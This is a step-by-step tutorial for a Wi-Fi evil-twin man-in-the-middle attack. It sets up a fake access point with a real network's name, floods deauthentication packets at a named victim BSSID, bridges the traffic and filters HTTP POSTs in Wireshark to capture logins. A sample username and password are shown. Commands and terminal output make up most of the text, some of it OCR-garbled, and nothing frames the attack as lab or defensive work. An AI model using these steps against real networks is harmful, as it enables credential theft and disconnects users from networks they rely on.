# MITM – Man in the Middle

## Wifi Packet Capturing and Session Hijacking using Wireshark

## Introduction

The main Objective of this Attack is to make a Fake Access point and send the fake ARP Packets on same Wi-Fi Network from where the users are connected and the name of fake access point is same as the name of the wireless network reside there. So when a fake access point is created with same wireless network name then the user which is connected to original network gets disconnected and connects with your fake access point, so all the traffic tunnels throughout my system and we get all details/credentials/information of that user which is generally known as session hijacking.

## Requirements

- 1. Backtrack Operating System (BT5)
- 2. Virtual Machine (With USB Adapter)
- 3. Internet Access on your System

# Deepanshu Kapoor

Security Specialist



Open Backtrack Operating System and start Terminal and type "**iwconfig**" for checking wireless interface.

### **Description** –

**iwconfig** is similar to **ifconfig**, but is dedicated to the wireless interfaces. It is used to set the parameters of the network interface which are specific to the wireless operation (for example: the frequency).



Start this Wireless Interface by typing this command

"airmon-ng start wlan0".

**Description** –

This script can be used to enable monitor mode on wireless interfaces. It may also be used to go back from monitor mode to managed mode. Entering the **airmon-ng** command without parameters will show the interfaces status.

**wlan0** is your wifi card. **wlan** is wireless lan and **0** is the number of your card.

```
∧ ∨ × root@deepanshu: ~
File Edit View Terminal Help
root@deepanshu:~# airmon-ng start wlan0
Found 2 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to kill (some of) them!
PID
       Name
1619
       dhclient3
2496
       dhclient3
Process with PID 2496 (dhclient3) is running on interface wlan0
Interface
               Chipset
                         Driver
wlan0
               Atheros AR9271 ath9k - [phy0]
                                (monitor mode enabled on mon0)
oot@deepanshu:~#
```

Start your monitor mode by typing this command "**airodump-ng mon0**". It captures data from all stations.

### **Description** -

**Airodump-ng** is used for packet capturing of raw **802.11 frames** and is particularly suitable for collecting WEP IVs (Initialization Vector) for the intent of using them with **aircrack-ng**. Also **airodump-ng** is capable of logging the coordinates of the found access points.

**mon0** is the same card (**wlan0**) in **monitor mode**.

Once you put **wlan0** in monitor mode it will be read as **mon0** and **wlan0**.

| _^ ∨ × root@de      | epan   | shu: ~      |          |     |    |     |      |        |      |             |
|---------------------|--------|-------------|----------|-----|----|-----|------|--------|------|-------------|
| File Edit View Term | inal F | lelp        |          |     |    |     |      |        |      |             |
| root@deepanshu:~#   | airod  | ump-ng mon@ |          |     |    |     |      |        |      |             |
| CH 4 ][ Elapsed:    | 20 5   | ][ 2014-04  | -10 14:3 | 1   |    |     |      |        |      |             |
| BSSID               | PWR    | Beacons     | #Data,   | #/s | СН | MB  | ENC  | CIPHER | AUTH | ESSID       |
| 94:44:52:DA:B4:28   | -71    | 8           | 29       | Θ   | 5  | 54e | WPA2 | CCMP   | PSK  | belkin.3448 |
| F4:3E:61:E0:52:C7   | -85    | 2           | 0        | Θ   | 11 | 54  | WPA2 | CCMP   | PSK  | HIYAAV      |
|                     |        |             |          |     |    |     |      |        |      |             |

Set up the channel ID which is shown above in **airodump-ng** command by typing these commands

"iwconfig mon0 channel 5" "iwconfig wlan0 channel 5" OR

"iwconfig wlan0 channel 5" "iwconfig mon0 channel 5"

**Decription** -

**iwconfig** is similar to **ifconfig**, but is dedicated to the wireless interfaces. It is used to set the parameters of the network interface which are specific to the wireless operation (for example: the frequency).

**wlan0** is your wifi card. **wlan** is wireless lan and **0** is the number of your card.

mon0 is the same card (wlan0) in monitor mode.
Once you put wlan0 in monitor mode it will be read as mon0 and wlan0.

The "-channel" (-c) option allows a single or specific channels to be selected.



Now Setup your Fake Router by typing this command

"airbase-ng - e "belkin.3448" mon0"

#### **Description** –

**Airbase-ng** is multi-purpose tool aimed at attacking clients as opposed to the Access Point (AP) itself. The main idea is of the implementation is that it should encourage clients to associate with the fake AP, not prevent them from accessing the real AP.

"- essid" (-e) of the Network.

^ v × root@deepanshu: ~
File Edit View Terminal Help
root@deepanshu:~# airbase-ng -e 'belkin.3448' mon0
14:34:58 Created tap interface at0
14:34:58 Trying to set MTU on at0 to 1500
14:34:58 Trying to set MTU on mon0 to 1800
14:34:58 Access Point with BSSID 90:F6:52:E3:2E:C2 started.

Now it's time to bridge all networks by typing these commands "brctl addbr mitm" "brctl addif mitm eth0" "brctl addif mitm at0"

Here – mitm is <interface name>

### **Description** -

**Brctl** - is used to create a bridge between two interfaces.

**Addbr** - A bridge can be added using the following command, with <name> being replaced with the name of the bridge being replaced.

**Addif** - To add a interface to a bridge, Where <br/>bridge name, and ifname is the interface you want to add.

| ∧ ∨ × root@bt: ~                                            |                         |                         |                      | le le le le le le le le le le le le le l |  |
|-------------------------------------------------------------|-------------------------|-------------------------|----------------------|------------------------------------------|--|
| File Edit View Terminal                                     | Help                    |                         |                      |                                          |  |
| root@deepanshu:~#<br>root@deepanshu:~#<br>root@deepanshu:~# | brctl<br>brctl<br>brctl | addbr<br>addif<br>addif | mitm<br>mitm<br>mitm | eth0<br>at0                              |  |

Now Setting up New configurations by typing these commands. "ifconfig eth0 0.0.0.0 up" "ifconfig at0 0.0.0.0 up"

#### **Description -**

**ifconfig** stands for interface configurator. **ifconfig** command is used to configure network interfaces. **ifconfig** is widely used to initialize the network interface and to enable or disable the interfaces.

^ v \* root@deepanshu: ~
File Edit View Terminal Help
root@deepanshu:~# ifconfig eth0 0.0.0.0 up
root@deepanshu:~# ifconfig at0 0.0.0.0 up
root@deepanshu:~#

Now it's turn on MITM Interface by typing this command

"ifconfig mitm up"

### **Description** –

**ifconfig** stands for interface configurator. **ifconfig** command is used to configure network interfaces. **ifconfig** is widely used to initialize the network interface and to enable or disable the interfaces.

By Default Interface we created is down, we need to put it up.



Now send the deauthentication packets to the router by typing this command "aireplay-ng - - deauth 0 - a 94:44:52:DA:B4:28 mon0"

**Description** –

**Aireplay-ng** is used to inject frames.

The primary function is to generate traffic for the later use in **aircrack-ng** for cracking the **WEP** and **WPA-PSK** keys. There are different attacks which can cause deauthentications for the purpose of capturing WPA handshake data, fake authentications, Interactive packet replay, hand-crafted ARP request injection and ARP-request reinjection.

We use 0 for continuous Flooding of packets. We use 1 for Single Flooding of packet.

-a represent bssid of the victim network.94:44:52:DA:B4:28 here is a bssid of the victim network.

| 🔿 🗸 🗴 root@deepanshu: ~                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| File Edit View Terminal Help                                                                                                    |
| <pre>root@deepanshu:~# aireplay-ngdeauth 0 -a 94:44:52:DA:B4:28 mon0 14:46:10 Waiting for beacon frame (BSSID: 94:44:52:DA:B4:28) on channel 5 NB: this attack is more effective when targeting a connected wireless client (-c <client's mac="">). 14:46:10 Sending DeAuth to broadcast BSSID: [94:44:52:DA:B4:28]</client's></pre> |
| 14:46:11 Sending DeAuth to broadcast BSSID: [94:44:52:DA:B4:28]<br>14:46:11 Sending DeAuth to broadcast BSSID: [94:44:52:DA:B4:28]<br>14:46:12 Sending DeAuth to broadcast BSSID: [94:44:52:DA:B4:28]<br>14:46:12 Sending DeAuth to broadcast BSSID: [94:44:52:DA:B4:28]                                                             |
| 14:46:13 Sending DeAuth to broadcast BSSID: [94:44:52:DA:B4:28]<br>14:46:13 Sending DeAuth to broadcast BSSID: [94:44:52:DA:B4:28]                                                                                                    |



Now it's time to assigning the IP to all victims by typing this command "dhclient3 mitm&" OR "dhclient3 mitm &"

#### **Description** –

Dynamic Host Configuration Protocol (DHCP) is a network protocol that enables a server to automatically assign an IP address to a computer from a defined range of numbers (i.e., a scope) configured for a given network.

In Linux to unable **dhcp** we use the command **dhclient**. & **dhclient3** – here **3** is the **version C** 



Now you can check the **client connected** on the 5<sup>th</sup> Terminal where you create Fake Access point.

| ∧ ∨ × root@deepanshu: ~                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| File Edit View Terminal Help                                                                                                    |
| <pre>root@deepanshu:~# airbase-ng -e "belkin.3448" mon0 13:37:46 Created tap interface at0 13:37:46 Trying to set MTU on at0 to 1500 13:37:46 Trying to set MTU on mon0 to 1800 13:37:46 Access Point with BSSID 90:F6:52:E3:2E:C2 started. 13:38:26 Client 20:68:9D:6D:86:0C associated (unencrypted) to ESSID: "belkin.34 48"</pre> |



Start your Wireshark Packet Analyzer Tool by typing this command "wireshark&" OR "wireshark &

### **Description** –

Wireshark is an open source tool for profiling network traffic and analyzing packets. Such a tool is often referred to as a network analyzer, network protocol analyzer or sniffer.



Now Select the Interface (at0) and click on **START.** 

| WIRESHARK The World's Most Pop<br>Version 1.8.1 (SVN Rev Unkn    | oular N<br>nown from | etwork<br>unknow |
|------------------------------------------------------------------|----------------------|------------------|
| Capture                                                          |                      |                  |
| Live list of the capture interfaces<br>(counts incoming packets) |                      |                  |
| Choose one or more interfaces to Same as Capture/Interfaces      | s with defau         | It options       |
| in mitm                                                          |                      | A rich           |
| USB bus number 1: usbmon1                                        |                      |                  |
| Start a capture with detailed options                            |                      |                  |

Type "http contains POST" and you can see that all packets be in your sniffing tool.

| ∧ × × Capturing from 8 interfaces [V         | Vireshark 1.8.1 (SVN R  | ev Unkn  | own fro     | m unknow | /n)] |
|----------------------------------------------|-------------------------|----------|-------------|----------|------|
| File Edit View Go Capture Analyze Statistics | Telephony Tools Interna | ls Help  |             |          |      |
|                                              |                         | ⇒ 🚡      | <u>↓</u> [[ |          | ~    |
| Filter: http contains POST                   | Express                 | sion Clo | ear App     | ly Save  |      |
| No. Time Source                              | Destination             | Protocol | Length      | Info     |      |
| 1596 21.13030900(2.2                         | host                    | USB      | 132         | URB BULK | in   |
| 1597 21.13033100(host                        | 2.2                     | USB      | 16432       | URB_BULK | in[P |
| 1598 21.16730100(2.2                         | host                    | USB      | 116         | URB_BULK | in   |
| 1599 21.16732700(host                        | 2.2                     | USB      | 16432       | URB BULK | in[P |
| 1600 21.16911800(2.2                         | host                    | USB      | 116         | URB BULK | in   |
| 1601 21.16913500(host                        | 2.2                     | USB      | 16432       | URB BULK | in[P |
| 1602 21.17324700(2.2                         | host                    | USB      | 132         | URB BULK | in   |
| 1603 21.17327100(host                        | 2.2                     | USB      | 16432       | URB BULK | in[P |
| 1604 21.19910000(2.2                         | host                    | USB      | 200         | URB BULK | in   |
| 1605 21.19912800(host                        | 2.2                     | USB      | 16432       | URB BULK | in[P |
| 1606 21.19913700(2.2                         | host                    | USB      | 180         | URB BULK | in 📗 |
| 1607 21.19914100(host                        | 2.2                     | USB      | 16432       | URB BULK | in[P |
| -                                            |                         |          |             |          | •    |
| + Frame 1: 64 bytes on wire (512 bits), 4    | 48 bytes captured (384  | bits) o  | n inter     | face 4   |      |
| + USB URB                                    | is system topedied (sof |          | . inter     |          |      |
|                                              |                         |          |             |          | _    |
|                                              |                         |          |             |          |      |
|                                              |                         |          |             |          |      |
| 0000 80 b2 3e f7 00 00 00 00 43 03 04 0      | 2 01 00 2d 3e>          | c        | >           |          |      |
| 0010 2c 7b 49 53 00 00 00 00 f0 09 0a 0      | 0 00 00 00 00 ,{IS      |          |             |          |      |
| 💳 🗈 root@deepanshu: ~ 🛛 📶 Capturing :        | from 8 interf           |          |             |          | I I  |

# http://exploit.deepanshukapoor.org/admin.php

Username – john Password – 1234

| LI   | myusername=john&mypi | assword=1234&Submit=Login                                                                                                    | Jaea              |
|------|----------------------|----------------------------------------------------------------------------------------------------|-------------------|
| 1f0  | 72 67 2f 6d 61 69 6  | ise         5f         6c         6f         76         9         6e         2e         70         68           55         70         74         2d         45         6e         63         6f         64         69           55         70         72         2d         45         6e         63         6f         64         69           59         70         2c         64         65         66         6c         61         74         2d         4c         61           3a         20         65         6e         2d         55         53         2c         65         6e         2d         55         32         65         6e         2d         53         2d         43         38         35         39         2d         38         3b         71         3d         30         2e         37         2c         2a         0d         9a         3d         66         66         56         3a         20         31         64         31         30         2d         37         2c         2a         0d         9a         46         61         31         32         66         36 | rg/main_login.ph  |
| 200  | 70 0d 0a 41 63 63 6  |                                                                                                    | pAccep t-Encodi   |
| 210  | 6e 67 3a 20 67 7a 6  |                                                                                                    | ng: gzip ,deflate |
| 220  | 2c 73 64 63 68 0d 0  |                                                                                                    | ,sdchA ccept-La   |
| 230  | 6e 67 75 61 67 65 3  |                                                                                                    | nguage: en-US, en |
| 240  | 3b 71 3d 30 2e 38 6  |                                                                                                    | ;q=0.8. Accept·C  |
| 250  | 68 61 72 73 65 74 3  |                                                                                                    | harset: ISO-8859  |
| 260  | 2d 31 2c 75 74 66 2  |                                                                                                    | -1,utf-8 ;q=0.7,* |
| 270  | 3b 71 3d 30 2e 33 (  |                                                                                                    | ;q=0.3. Cookie:   |
| 280  | 70 74 62 3d 30 31 3  |                                                                                                    | ptb=01ld 3f67-dal |
| 290  | 36 2d 34 32 38 62 7  |                                                                                                    | 6-428b-b 520-25a6 |
| 230  | 88 61 39 39 32 20 6  |                                                                                                    | 8-992966          |
| 82b0 | 65 72 6e 61 6d 65 3  | 3d 6a 6f 68 6e 26 6d 79 76 61                                                                                                    | ername=j ohn&mypa |
| 82c0 | 73 73 77 6f 72 64 3  | 3d 31 32 33 34 26 53 75 62 6d                                                                                                    | ssword=1 234&Subm |
| 82d0 | 69 74 3d 4c 6f 67 6  | 69 6e                                                                                                    | it=Login          |